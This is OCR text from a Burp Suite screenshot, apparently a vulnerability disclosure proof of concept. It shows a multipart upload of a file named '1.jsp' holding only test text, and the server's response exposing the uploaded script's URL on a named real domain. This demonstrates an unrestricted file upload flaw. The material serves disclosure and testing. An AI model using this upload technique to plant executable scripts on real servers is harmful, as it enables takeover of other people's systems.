 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < >
Request
Raw Params Headers Hex
-----------------------------7df8f3820050e
Content-Disposition: form-data; name="uploadfile"; filename="C:\□□□\jsp\1.jsp"
Content-Type: text/plain
wooyun test
? < + > Type a search term
Response
Raw Headers Hex HTML Render
Server: Apache-Coyote/1.1
Connection: close
<script>
parent.d_fromurl.value="http://www.cn-dt.com.cn:80/extfile/20150327/201503271051561.jsp";
parent.ReturnValue();
? < + > Type a search term